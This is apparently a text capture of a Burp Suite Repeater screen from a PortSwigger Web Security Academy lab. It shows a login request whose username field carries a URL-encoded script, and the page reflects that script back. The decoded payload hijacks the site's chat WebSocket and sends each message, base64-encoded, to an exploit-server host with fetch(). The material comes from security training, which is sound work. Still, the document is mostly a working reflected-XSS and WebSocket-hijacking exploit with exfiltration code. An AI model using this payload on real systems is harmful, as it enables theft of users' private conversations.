 Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://cms-0a8f00c704d92f98800b2664006a0050.web-security-academy.net HTTP/2
Our payload is reflected in the login page
Request
Pretty Raw Hex \n
1 GET /login?username=
%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%6c%65%74%20%6e%65%77%57%65%6
2%53%6f%63%6b%65%74%20%3d%20%6e%65%77%20%57%65%62%53%6f%63%6b%65%74%
28%22%77%73%73%3a%2f%2f%30%61%38%66%30%30%63%37%30%34%64%39%32%66%39
%38%38%30%30%62%32%36%36%34%30%30%36%61%30%30%35%30%2e%77%65%62%2d%7
3%65%63%75%72%69%74%79%2d%61%63%61%64%65%6d%79%2e%6e%65%74%2f%63%68%
61%74%22%29%3b%0a%0a%20%20%20%20%6e%65%77%57%65%62%53%6f%63%6b%65%74
%2e%6f%6e%6f%70%65%6e%20%3d%20%66%75%6e%63%74%69%6f%6e%20%28%65%76%7
4%29%20%7b%0a%20%20%20%20%20%20%20%20%6e%65%77%57%65%62%53%6f%63%6b%
65%74%2e%73%65%6e%64%28%22%52%45%41%44%59%22%29%3b%0a%20%20%20%20%7d
%3b%0a%0a%20%20%20%20%6e%65%77%57%65%62%53%6f%63%6b%65%74%2e%6f%6e%6
d%65%73%73%61%67%65%20%3d%20%66%75%6e%63%74%69%6f%6e%20%28%65%76%74%
29%20%7b%0a%20%20%20%20%20%20%20%20%76%61%72%20%6d%65%73%73%61%67%65
%20%3d%20%65%76%74%2e%64%61%74%61%3b%0a%20%20%20%20%20%20%20%20%66%6
5%74%63%68%28%22%68%74%74%70%73%3a%2f%2f%65%78%70%6c%6f%69%74%2d%30%
61%30%32%30%30%64%34%30%34%30%36%32%66%62%32%38%30%35%39%32%35%32%63
%30%31%33%38%30%30%36%30%2e%65%78%70%6c%6f%69%74%2d%73%65%72%76%65%
72%2e%6e%65%74%2f%65%78%70%6c%6f%69%74%3f%6d%65%73%73%61%67%65%3d%22%
2b%62%74%6f%61%28%6d%65%73%73%61%67%65%29%29%3b%0a%20%20%20%20%7d%3b
%0a%3c%2f%73%63%72%69%70%74%3e&password=wewqe HTTP/2
2 Host: cms-0a8f00c704d92f98800b2664006a0050.web-security-academy.net
3 Cookie: session=SPAsQhmKcvVU1b2iX4lNyYWo9868CIuc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin:
https://cms-0a8f00c704d92f98800b2664006a0050.web-security-academy.ne
Search 0 highlights
Response
Pretty Raw Hex Render \n
Login
</h1>
11 <section>
12 <p>
Invalid username: <script>
13 let newWebSocket = new WebSocket(
"wss://0a8f00c704d92f98800b2664006a0050.web-security-acade
my.net/chat");
14
15 newWebSocket.onopen = function (evt) {
16 newWebSocket.send("READY");
17 };
18
19 newWebSocket.onmessage = function (evt) {
20 var message = evt.data;
21 fetch(
"https://exploit-0a0200d404062fb28059252c01380060.exploi
t-server.net/exploit?message="+btoa(message));
22 };
23 </script>
</p>
24 <form method="POST" action="/login">
25 <label>
Username
</label>
26 <input required="" type="username" name="username"/>
27 <label>
Password
</label>
28 <input required="" type="password" name="password"/>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 2
Inspector
Notes
Done 1,003 bytes | 185 millis
Event log (1) All issues (66) Memory: 209.4MB